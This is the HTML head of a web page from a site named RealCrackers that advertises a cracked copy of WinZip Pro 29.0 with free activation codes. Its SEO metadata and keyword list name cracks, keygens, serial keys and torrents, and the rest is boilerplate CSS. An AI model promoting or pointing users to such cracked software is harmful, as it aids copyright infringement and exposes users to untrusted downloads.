

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://realcrackers.com/winzip-crack/
body_size: 24695
content:

<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage" >
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="N0bq-I0sI7J-sqccAZGmMLd8ti7WsMBqDT_q8ZKOnls" />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>WinZip Pro 29.0 Crack + Activation Code Free 2025 (64-bit)</title>
	<meta name="description" content="WinZip Pro 29.0 Crack is a utility that delivers compression, decompression, backup, sharing, encryption, and other services. WinZip Crack" />
	<link rel="canonical" href="https://realcrackers.com/winzip-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="WinZip Pro 29.0 Crack + Activation Code Free 2025 (64-bit)" />
	<meta property="og:description" content="WinZip Pro 29.0 Crack is a utility that delivers compression, decompression, backup, sharing, encryption, and other services. WinZip Crack" />
	<meta property="og:url" content="https://realcrackers.com/winzip-crack/" />
	<meta property="og:site_name" content="RealCrackers" />
	<meta property="article:published_time" content="2025-09-28T12:37:20+00:00" />
	<meta property="article:modified_time" content="2025-09-28T12:58:14+00:00" />
	<meta property="og:image" content="https://realcrackers.com/wp-content/uploads/2022/06/Winzip_Pro_Crack.png" />
	<meta property="og:image:width" content="256" />
	<meta property="og:image:height" content="256" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="hsadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="hsadmin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://realcrackers.com/winzip-crack/#article","isPartOf":{"@id":"https://realcrackers.com/winzip-crack/"},"author":{"name":"hsadmin","@id":"https://realcrackers.com/#/schema/person/8888550f49a0938a7a8419d718203f66"},"headline":"WinZip Pro 29.0 Crack + Free Activation Code 2025 Here","datePublished":"2025-09-28T12:37:20+00:00","dateModified":"2025-09-28T12:58:14+00:00","mainEntityOfPage":{"@id":"https://realcrackers.com/winzip-crack/"},"wordCount":1251,"commentCount":1,"image":{"@id":"https://realcrackers.com/winzip-crack/#primaryimage"},"thumbnailUrl":"https://realcrackers.com/wp-content/uploads/2022/06/Winzip_Pro_Crack.png","keywords":["download winzip full crack","winzip 25 activation code","winzip 25 activation key","winzip 25 keygen","winzip 25 serial key","winzip 25.0 activation code free","winzip 25.0 registration name and activation code free","winzip crack","winzip crack download 64 bit","winzip Keygen","WinZip Pro 26 activation code","WinZip Pro 26 crack","WinZip Pro 26 keygen","WinZip Pro 26 serial key","WinZip Pro 27 Activation Code","WinZip Pro 27 Crack","WinZip Pro 27 Serial Key","WinZip Pro 27 Torrent","WinZip Pro Activation Code 2023","WinZip Pro Crack 2023","WinZip Pro Torrent 2023","winzip universal crack"],"articleSection":["Compression Tools","Office Tools"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://realcrackers.com/winzip-crack/#respond"]}]},{"@type":"WebPage","@id":"https://realcrackers.com/winzip-crack/","url":"https://realcrackers.com/winzip-crack/","name":"WinZip Pro 29.0 Crack + Activation Code Free 2025 (64-bit)","isPartOf":{"@id":"https://realcrackers.com/#website"},"primaryImageOfPage":{"@id":"https://realcrackers.com/winzip-crack/#primaryimage"},"image":{"@id":"https://realcrackers.com/winzip-crack/#primaryimage"},"thumbnailUrl":"https://realcrackers.com/wp-content/uploads/2022/06/Winzip_Pro_Crack.png","datePublished":"2025-09-28T12:37:20+00:00","dateModified":"2025-09-28T12:58:14+00:00","author":{"@id":"https://realcrackers.com/#/schema/person/8888550f49a0938a7a8419d718203f66"},"description":"WinZip Pro 29.0 Crack is a utility that delivers compression, decompression, backup, sharing, encryption, and other services. WinZip Crack","breadcrumb":{"@id":"https://realcrackers.com/winzip-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://realcrackers.com/winzip-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://realcrackers.com/winzip-crack/#primaryimage","url":"https://realcrackers.com/wp-content/uploads/2022/06/Winzip_Pro_Crack.png","contentUrl":"https://realcrackers.com/wp-content/uploads/2022/06/Winzip_Pro_Crack.png","width":256,"height":256,"caption":"WinZip Pro Crack"},{"@type":"BreadcrumbList","@id":"https://realcrackers.com/winzip-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://realcrackers.com/"},{"@type":"ListItem","position":2,"name":"WinZip Pro 29.0 Crack + Free Activation Code 2025 Here"}]},{"@type":"WebSite","@id":"https://realcrackers.com/#website","url":"https://realcrackers.com/","name":"RealCrackers","description":"Get Cracked PC Full Version Software","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://realcrackers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://realcrackers.com/#/schema/person/8888550f49a0938a7a8419d718203f66","name":"hsadmin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://realcrackers.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0edd86d1b1080ae4ee1f6c60ddd8601a0e47945b22de645fc93f3d274b54e656?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0edd86d1b1080ae4ee1f6c60ddd8601a0e47945b22de645fc93f3d274b54e656?s=96&d=mm&r=g","caption":"hsadmin"},"sameAs":["http://realcrackers.com"],"url":"https://realcrackers.com/author/hsadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RealCrackers &raquo; Feed" href="https://realcrackers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RealCrackers &raquo; Comments Feed" href="https://realcrackers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RealCrackers &raquo; WinZip Pro 29.0 Crack + Free Activation Code 2025 Here Comments Feed" href="https://realcrackers.com/winzip-crack/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://realcrackers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frealcrackers.com%2Fwinzip-crack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://realcrackers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frealcrackers.com%2Fwinzip-crack%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://realcrackers.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://realcrackers.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://realcrackers.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://realcrackers.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://realcrackers.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://realcrackers.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://realcrackers.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://realcrackers.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://realcrackers.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tnado_hidefi_styles-css' href='https://realcrackers.com/wp-content/plugins/hide-featured-image-on-all-single-pagepost//tnado-styles.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://realcrackers.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://realcrackers.com/wp-content/themes/bloghash/assets/css/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='https://realcrackers.com/wp-content/themes/bloghash/assets/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='bloghash-styles-css' href='https://realcrackers.com/wp-content/themes/bloghash/assets/css/style.min.css?ver=1.0.20' media='all' />
<link rel='stylesheet' id='bloghash-google-fonts-css' href='//fonts.googleapis.com/css?family=Inter+Tight%3A600%7CBe+Vietnam+Pro%3A400%2C700%2C500%7CPlayfair+Display%3A400%2C400i&#038;display=swap&#038;subsets=latin&#038;ver=1.0.20' media='' />
<link rel='stylesheet' id='bloghash-dynamic-styles-css' href='https://realcrackers.com/wp-content/uploads/bloghash/dynamic-styles.css?ver=1767891891' media='all' />
